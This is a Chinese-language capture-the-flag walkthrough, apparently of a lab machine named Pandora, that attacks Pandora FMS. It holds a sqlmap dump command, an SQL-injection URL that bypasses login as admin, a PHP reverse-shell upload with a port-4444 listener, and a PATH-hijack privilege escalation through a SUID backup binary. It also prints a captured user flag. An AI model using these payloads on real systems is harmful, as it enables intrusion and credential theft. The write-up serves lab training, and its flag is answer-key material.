matt
sqlmap -u "http://127.0.0.1/pandora_console/include/chart_generator.php?session_id=1" --batch --dbms=mysql -D pandora -T tpassword_history -C id_pass,id_user,data_end,password,data_begin --dump
首先使用如下 poc 進行跳過
http://127.0.0.1/pandora_console/include/chart_generator.php?session_id=%27%20union%20SELECT%201,2,%27id_usuario|s:5:%22admin%22;%27%20as%20data%20--%20SgGO
然後直接訪問http://127.0.0.1/pandora_console/即可以 admin 權限進行登錄
https://link.zhihu.com/?target=https%3A//github.com/pentestmonkey/php-reverse-shell
使用該 shell,先保存到本地然後稍微修改一下
修改
$ip
$port

傳上去後在 http://127.0.0.1/pandora_console/images/php-reverse-shell.php 可以找到 shell

這裡監聽 4444,就是文件中自己設定的端口
python3 -c "import pty;pty.spawn('/bin/bash')"
利用 python
打開個 shell
=================================================================
以下內容不公開
含有 flag
usr-flag#
matt@pandora:/home/matt$ cat user.txt
cat user.txt
31877bbaf34fd1eef94ad5b501a83052
拿到 user 的 flag

然後就是提權到 root 了 现在很多事情都可以干了
find / -perm -u=s -type f 2>/dev/null
又看到了 /usr/bin/pkexec 但是這裡用不了
看到一個很詭異的二進制文件
/usr/bin/pandora_backup
下下來 strings pandora_backup 看上一看
matt@pandora:/home/matt$ sudo /usr/bin/pandora_backup
sudo /usr/bin/pandora_backup
sudo: PERM_ROOT: setresuid(0, -1, -1): Operation not permitted
sudo: unable to initialize policy plugin
直接利用會錯誤,我們需要一個更加穩定的 shell
The key fingerprint is:
SHA256 matt@pandora
這裡生成 ssh 秘鑰

在本地新建個 id_rsa
把 key 複製進去
這裡輸入剛才設置的 passphrase:
123456789a
ssh [email protected] -i id_rsa

cd /home/matt/
echo "/bin/bash" > tar
chmod +x tar
export PATH=/home/matt:$PATH
然後運行 /usr/bin/pandora_backup 文件
matt@pandora:~$ /usr/bin/pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
root@pandora:~# whoami&&id
root
uid=0(root) gid=1000(matt) groups=1000(matt)
=================================================================
root-flag#
root@pandora:/root# cat root.txt
